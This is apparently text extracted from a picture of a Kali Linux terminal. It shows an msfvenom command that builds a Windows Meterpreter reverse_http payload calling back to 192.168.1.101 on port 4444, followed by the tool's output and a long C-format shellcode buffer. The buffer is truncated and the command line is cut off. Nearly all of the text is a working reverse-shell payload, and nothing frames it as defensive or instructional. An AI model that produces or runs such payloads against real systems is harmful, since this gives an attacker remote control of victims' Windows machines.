 root@kali:~# msfvenom -p windows/meterpreter/reverse_http lhost=192.168.1.101 lport=4444 -f
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 585 bytes
Final size of c file: 2481 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\x31\xdb\x53\x53\x53\x53\x53\xe8\x3e\x00"
"\x00\x00\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28"
"\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b"
"\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x37\x2e\x30\x3b\x20\x72"
"\x76\x3a\x31\x31\x2e\x30\x29\x20\x6c\x69\x6b\x65\x20\x47\x65"
"\x63\x6b\x6f\x00\x68\x3a\x56\x79\xa7\xff\xd5\x53\x53\x6a\x03"
"\x53\x53\x68\x5c\x11\x00\x00\xe8\x2f\x01\x00\x00\x2f\x6c\x62"
"\x52\x31\x5f\x45\x47\x62\x68\x53\x53\x31\x77\x4c\x54\x42\x36"
"\x77\x53\x34\x6b\x77\x6f\x78\x31\x48\x6d\x4a\x31\x59\x67\x6c"
"\x33\x6c\x58\x5f\x68\x41\x58\x69\x38\x53\x51\x70\x75\x7a\x61"
"\x70\x50\x65\x69\x39\x4b\x74\x41\x4e\x48\x76\x58\x30\x74\x6d"
"\x39\x70\x78\x31\x4b\x65\x41\x74\x4d\x46\x49\x68\x67\x54\x54"
"\x47\x32\x49\x6c\x54\x66\x65\x70\x43\x51\x31\x63\x46\x49\x6d"
"\x6a\x38\x6f\x56\x70\x49\x4f\x30\x49\x68\x48\x7a\x39\x67\x76"
"\x75\x35\x4a\x56\x6a\x50\x4a\x4b\x7a\x36\x56\x33\x4a\x79\x51"
"\x46\x36\x63\x67\x5a\x48\x51\x79\x4c\x5f\x52\x63\x76\x35\x70"
"\x42\x4c\x72\x2d\x30\x75\x73\x46\x36\x4d\x6d\x36\x56\x6f\x44"
"\x33\x49\x79\x64\x55\x51\x43\x45\x39\x64\x49\x44\x45\x36\x59"
"\x73\x69\x68\x31\x37\x49\x75\x31\x57\x77\x36\x00\x50\x68\x57"
"\x89\x9f\xc6\xff\xd5\x89\xc6\x53\x68\x00\x02\x68\x84\x53\x53"